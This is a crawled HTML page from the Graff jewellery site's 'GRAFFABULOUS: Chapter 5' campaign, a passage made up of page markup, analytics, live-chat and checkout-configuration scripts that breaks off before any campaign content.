

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/campaign/graffabulous-chapter-5-craft.html
body_size: 28369
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030',
        'sessionFirstVisitTime': '1.769010848928E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    GRAFFABULOUS: Chapter 5 | Graff 
</title>
<meta name="description"
    content="Immerse yourself in a jewelled paradise, overflowing with rare and vibrant gemstones." />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/campaign/graffabulous-chapter-5-craft.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/campaign/graffabulous-chapter-5-craft.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/campaign/graffabulous-chapter-5-craft.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/campaign/graffabulous-chapter-5-craft.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/campaign/graffabulous-chapter-5-craft.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/campaign/graffabulous-chapter-5-craft.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/campaign/graffabulous-chapter-5-craft.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/campaign/graffabulous-chapter-5-craft.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/campaign/graffabulous-chapter-5-craft.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/campaign/graffabulous-chapter-5-craft.html" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/campaign/graffabulous-chapter-5-craft.html" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/campaign/graffabulous-chapter-5-craft.html" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/campaign/graffabulous-chapter-5-craft.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"collection","listType":"Collection Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/noibu.js" data-noibu-session-id="C54ZaYikIJ"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Page-Show" data-querystring="cid=graffabulous-chapter-5-craft">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
